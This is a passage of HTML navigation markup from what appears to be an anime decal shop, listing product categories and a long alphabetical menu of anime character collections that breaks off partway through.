        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY TYPE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Waifu Decals
                                </a></li><li><a href="/collections/lewd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lewd Decals
                                </a></li><li><a href="/collections/chibi-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chibi Decals
                                </a></li><li><a href="/collections/peeker-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Peeker Decals
                                </a></li><li><a href="/collections/slaps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Slaps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY WAIFU</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/2b" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  2B
                                </a></li><li><a href="/collections/ai-hayasaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hayasaka
                                </a></li><li><a href="/collections/ai-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hoshino
                                </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aiko the Waifu Cupid (our mascot)
                                </a></li><li><a href="/collections/ais-wallenstein" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ais Wallenstein
                                </a></li><li><a href="/collections/akame" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame
                                </a></li><li><a href="/collections/akeno-himejima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akeno Himejima
                                </a></li><li><a href="/collections/albedo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Albedo
                                </a></li><li><a href="/collections/alice-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alice Nakiri
                                </a></li><li><a href="/collections/amber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Amber
                                </a></li><li><a href="/collections/android-18" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Android 18
                                </a></li><li><a href="/collections/anna-nishikomiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Nishikinomiya
                                </a></li><li><a href="/collections/anna-yamada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Yamada
                                </a></li><li><a href="/collections/aqua" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aqua
                                </a></li><li><a href="/collections/arisu-sakayanagi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arisu Sakayanagi
                                </a></li><li><a href="/collections/arue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arue
                                </a></li><li><a href="/collections/asia-argento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asia Argento
                                </a></li><li><a href="/collections/asuka-langley" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuka Langley Sohryu
                                </a></li><li><a href="/collections/asuna-yuuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuna Yuuki
                                </a></li><li><a href="/collections/boa-hancock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Boa Hancock
                                </a></li><li><a href="/collections/bocchi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi
                                </a></li><li><a href="/collections/bulma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bulma
                                </a></li><li><a href="/collections/camie-utsushimi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Camie Utsushimi
                                </a></li><li><a href="/collections/cc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CC
                                </a></li><li><a href="/collections/cha-hae-in" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cha Hae-In
                                </a></li><li><a href="/collections/chelsea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chelsea
                                </a></li><li><a href="/collections/chiaki-nanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiaki Namami
                                </a></li><li><a href="/collections/chiho-sasaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiho Sasaki
                                </a></li><li><a href="/collections/chika-fujiwara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chika Fujiwara
                                </a></li><li><a href="/collections/chisato-nishikigi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chisato Nishikigi
                                </a></li><li><a href="/collections/chitoge-kirisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chitoge Kirisaki
                                </a></li><li><a href="/collections/chizuru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chizuru Ichinose
                                </a></li><li><a href="/collections/chun-li" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chun Li
                                </a></li><li><a href="/collections/cynthia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cynthia
                                </a></li><li><a href="/collections/daki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daki
                                </a></li><li><a href="/collections/dark-magician-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dark Magician Girl
                                </a></li><li><a href="/collections/darkness" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darkness
                                </a></li><li><a href="/collections/dawn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dawn
                                </a></li><li><a href="/collections/delta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Delta
                                </a></li><li><a href="/collections/echidna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Echidna
                                </a></li><li><a href="/collections/elizabeth-liones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elizabeth Liones
                                </a></li><li><a href="/collections/elma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elma
                                </a></li><li><a href="/collections/emilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Emilia
                                </a></li><li><a href="/collections/ereshkigal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ereshkigal
                                </a></li><li><a href="/collections/erina-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erina Nakiri
                                </a></li><li><a href="/collections/eru-chitanda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eru Chitanda
                                </a></li><li><a href="/collections/erza-scarlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erza Scarlet
                                </a></li><li><a href="/collections/esdeath" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Esdeath
                                </a></li><li><a href="/collections/faye-valentine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faye Valentine
                                </a></li><li><a href="/collections/fern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fern
                                </a></li><li><a href="/collections/fischl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fischl
                                </a></li><li><a href="/collections/frieren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren
                                </a></li><li><a href="/collections/fubuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fubuki
                                </a></li><li><a href="/collections/ganyu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganyu
                                </a></li><li><a href="/collections/haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Haruhi Suzumiya
                                </a></li><li><a href="/collections/hatsune-miku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hatsune Miku
                                </a></li><li><a href="/collections/hesita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hestia
                                </a></li><li><a href="/collections/hilda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hilda
                                </a></li><li><a href="/collections/himeno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himeno
                                </a></li><li><a href="/collections/himiko-toga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himiko Toga
                                </a></li><li><a href="/collections/hinata-hyuga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hinata Hyuga
                                </a></li><li><a href="/collections/historia-reiss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Historia Reiss
                                </a></li><li><a href="/collections/hitagi-senjougahara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hitagi Senjougahara
                                </a></li><li><a href="/collections/holo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Holo
                                </a></li><li><a href="/collections/hotaru-shidare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hotaru Shidare
                                </a></li><li><a href="/collections/hu-tao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hu Tao
                                </a></li><li><a href="/collections/ichigo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichigo
                                </a></li><li><a href="/collections/ichika-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichika Nakano
                                </a></li><li><a href="/collections/ikumi-mito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ikumi Mito
                                </a></li><li><a href="/collections/ilulu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ilulu
                                </a></li><li><a href="/collections/irina-jelavic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Irina Jelavic
                                </a></li><li><a href="/collections/iris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Iris
                                </a></li><li><a href="/collections/ishtar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ishtar
                                </a></li><li><a href="/collections/itsuki-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Itsuki Nakano
                                </a></li><li><a href="/collections/jahy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jahy
                                </a></li><li><a href="/collections/jeanne-darc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jeanne d&#39;Arc
                                </a></li><li><a href="/collections/jibril" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jibril
                                </a></li><li><a href="/collections/junko-enoshima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Junko Enoshima
                                </a></li><li><a href="/collections/juvia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Juvia
                                </a></li><li><a href="/collections/kaede-yuzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaede + Suzu
                                </a></li><li><a href="/collections/kaguya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Shinomiya
                                </a></li><li><a href="/collections/kaguya-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Yamai
                                </a></li><li><a href="/collections/kana-arima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kana Arima
                                </a></li><li><a href="/collections/kanao-tsuyuri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanao Tsuyuri
                                </a></li><li><a href="/collections/kanna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanna
                                </a></li><li><a href="/collections/kequing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kequing
                                </a></li><li><a href="/collections/kobayashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobayashi
                                </a></li><li><a href="/collections/kobeni-higayashima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobeni Higayashima
                                </a></li><li><a href="/collections/komi-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi-san
                                </a></li><li><a href="/collections/koneko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Koneko
                                </a></li><li><a href="/collections/kotori-itsuka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kotori Itsuka
                                </a></li><li><a href="/collections/kurisu-makise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurisu Makise
                                </a></li><li><a href="/collections/kurumi-tokisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurumi Tokisaki
                                </a></li><li><a href="/collections/kyoka-jiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kyoka Jiro
                                </a></li><li><a href="/collections/lala-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lala Deviluke
                                </a></li><li><a href="/collections/leafa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Leafa
                                </a></li><li><a href="/collections/lily" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lily
                                </a></li><li><a href="/collections/lisbeth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lisbeth
                                </a></li><li><a href="/collections/lucoa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucoa
                                </a></li><li><a href="/collections/lucy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy (Edge Runners)
                                </a></li><li><a href="/collections/lucy-heartfilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy Heartfilia
                                </a></li><li><a href="/collections/madoka-kaname" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Madoka Kaname
                                </a></li><li><a href="/collections/mahiru-shiina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahiru Shiina
                                </a></li><li><a href="/collections/mai-sakurajima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mai Sakurajima
                                </a></li><li><a href="/collections/maki-nishikino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maki Nishikino
                                </a></li><li><a href="/collections/makima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Makima
                                </a></li><li><a href="/collections/mako-mankanshoku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mako Mankanshoku
                                </a></li><li><a href="/collections/maomao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maomao
                                </a></li><li><a href="/collections/marin-kitagawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Marin Kitagawa
                                </a></li><li><a href="/collections/mashiro-siina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashiro Shiina
                                </a></li><li><a href="/collections/mashu-kyrielight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashu Kyrielight
                                </a></li><li><a href="/collections/medusa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Medusa
                                </a></li><li><a href="/collections/megumin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Megumin
                                </a></li><li><a href="/collections/mei-hatsume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mei Hatsume
                                </a></li><li><a href="/collections/midnight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Midnight
                                </a></li><li><a href="/collections/miia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miia
                                </a></li><li><a href="/collections/mikasa-ackerman" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikasa Ackerman
                                </a></li><li><a href="/collections/miko-lino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miko Lino
                                </a></li><li><a href="/collections/misaka-mikoto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikoto Misaka
                                </a></li><li><a href="/collections/miku-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miku Nakano
                                </a></li><li><a href="/collections/milim" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Milim
                                </a></li><li><a href="/collections/mina-ashido" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mina Ashido
                                </a></li><li><a href="/collections/mio-akiyama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Akiyama
                                </a></li><li><a href="/collections/mio" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Naruse
                                </a></li><li><a href="/collections/mirajane-strauss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirajane Strauss
                                </a></li><li><a href="/collections/mirko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirko
                                </a></li><li><a href="/collections/misato-katsuragi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Misato Katsuragi
                                </a></li><li><a href="/collections/mitsuri-kanroji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mitsuri Kanroji
                                </a></li><li><a href="/collections/momo-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Deviluke
                                </a></li><li><a href="/collections/momo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Yaoyorozu
                                </a></li><li><a href="/collections/mona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mona
                                </a></li><li><a href="/collections/mount-lady" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mount Lady
                                </a></li><li><a href="/collections/hayase-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nagatoro
                                </a></li><li><a href="/collections/nami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nami
                                </a></li><li><a href="/collections/nana-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nana Deviluke
                                </a></li><li><a href="/collections/nejire-hado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nejire Hado
                                </a></li><li><a href="/collections/nero-claudius" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nero Claudius
                                </a></li><li><a href="/collections/nessa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nessa
                                </a></li><li><a href="/collections/nezuko-kamado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nezuko Kamado
                                </a></li><li><a href="/collections/nico-robin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Robin
                                </a></li><li><a href="/collections/nico-yazawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Yazawa
                                </a></li><li><a href="/collections/nino-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nino Nakano
                                </a></li><li><a href="/collections/nobara-kugisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nobara Kugisaki
                                </a></li><li><a href="/collections/noelle-silva" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Noelle Silva
                                </a></li><li><a href="/collections/nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nokotan
                                </a></li><li><a href="/collections/nozomi-tojo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nozomi Tojo
                                </a></li><li><a href="/collections/ochaco-uraraka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ochaco Uraraka
                                </a></li><li><a href="/collections/origami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Origami
                                </a></li><li><a href="/collections/orihime-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Orihime Inoue
                                </a></li><li><a href="/collections/pa-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pa-San
                                </a></li><li><a href="/collections/perona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Perona
                                </a></li><li><a href="/collections/power" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Power
                                </a></li><li><a href="/collections/priestess" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Priestess
                                </a></li><li><a href="/collections/raiden-shogun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raiden Shogun
                                </a></li><li><a href="/collections/ram" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ram
                                </a></li><li><a href="/collections/ran-mitake" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ran Mitake
                                </a></li><li><a href="/collections/raphtalia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raphtalia
                                </a></li><li><a href="/collections/rebecca-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rebecca
                                </a></li><li><a href="/collections/rei-ayanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rei Ayanami
                                </a></li><li><a href="/collections/rem" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rem
                                </a></li><li><a href="/collections/revy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Revy
                                </a></li><li><a href="/collections/reze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Reze
                                </a></li><li><a href="/collections/rias-gremory" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rias Gremory
                                </a></li><li><a href="/collections/rikka-takanashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rikka Takanashi
                                </a></li><li><a href="/collections/rin-tohsaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rin Tohsaka
                                </a></li><li><a href="/collections/rio-futaba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rio Futaba
                                </a></li><li><a href="/collections/riruka-dokugamine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Riruka Dokugamine
                                </a></li><li><a href="/collections/rory-mercury" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rory Mercury
                                </a></li><li><a href="/collections/rossweisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rossweisse
                                </a></li><li><a href="/collections/roxy-migurdia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Roxy Migurdia
                                </a></li><li><a href="/collections/ruby-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruby Hoshino
                                </a></li><li><a href="/collections/ruka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruka Sarashina
                                </a></li><li><a href="/collections/ruri-gokou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruri Gokou
                                </a></li><li><a href="/collections/ryuuko-matoi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ryuuko Matoi
                                </a></li><li><a href="/collections/saber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber
                                </a></li><li><a href="/collections/saber-alter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber Alter
                                </a></li><li><a href="/collections/saeko-busujima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saeko Busujima
                                </a></li><li><a href="/collections/sagiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Izumi
                                </a></li><li><a href="/collections/sagiri-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Yamada
                                </a></li><li><a href="/collections/sailor-moon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon
                                </a></li><li><a href="/collections/sakura-haruno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sakura Haruno
                                </a></li><li><a href="/collections/sasha-blouse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sasha Blouse
                                </a></li><li><a href="/collections/satania-mcdowell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satania McDowell
                                </a></li><li><a href="/collections/satsuki-kiryuin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satsuki Kiryuin
                                </a></li><li><a href="/collections/scathach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scathach
                                </a></li><li><a href="/collections/senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Senko-san
                                </a></li><li><a href="/collections/shalltear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shalltear
                                </a></li><li><a href="/collections/shinobu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Kocho
                                </a></li><li><a href="/collections/shinobu-oshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Oshino
                                </a></li><li><a href="/collections/shion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shion
                                </a></li><li><a href="/collections/shiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shiro
                                </a></li><li><a href="/collections/siesta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Siesta
                                </a></li><li><a href="/collections/sinon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sinon
                                </a></li><li><a href="/collections/stella-vermillion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stella Vermillion
                                </a></li><li><a href="/collections/super-sonico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Super Sonico
                                </a></li><li><a href="/collections/suu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suu
                                </a></li><li><a href="/collections/suzune-horikita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suzune Horikita
                                </a></li><li><a href="/collections/sword-maiden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Maiden
                                </a></li><li><a href="/collections/sylphiette" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sylphiette
                                </a></li><li><a href="/collections/taiga-aisaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Taiga Aisaka
                                </a></li><li><a href="/collections/takina-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Takina Inoue
                                </a></li><li><a href="/collections/tamaki-kotatsu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamaki Kotatsu
                                </a></li><li><a href="/collections/tamamo-no-mae" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamamo No Mae
                                </a></li><li><a href="/collections/tatsumaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tatsumaki
                                </a></li><li><a href="/collections/tenten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tenten
                                </a></li><li><a href="/collections/tifa-lockhart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tifa Lockhart
                                </a></li><li><a href="/collections/tohka-yatogami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohka Yatogami
                                </a></li><li><a href="/collections/tohru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohru
                                </a></li><li><a href="/collections/tomo-aizawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo Aizawa
                                </a></li><li><a href="/collections/tomoe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomoe
                                </a></li><li><a href="/collections/tsunade" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsunade
                                </a></li><li><a href="/collections/tsuyu-asui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsuyu Asui
                                </a></li><li><a href="/collections/hana-uzaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vivi-nefertari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vivi Nefertari
                                </a></li><li><a href="/collections/wendy-marvell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wendy Marvell
                                </a></li><li><a href="/collections/winry-rockbell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Winry Rockbell
                                </a></li><li><a href="/collections/wiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wiz
                                </a></li><li><a href="/collections/xenovia-quarta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Xenovia Quarta
                                </a></li><li><a href="/collections/yae-miko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yae Miko
                                </a></li><li><a href="/collections/yamato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yamato
                                </a></li><li><a href="/collections/yami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yami
                                </a></li><li><a href="/collections/yoko-littner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoko Littner
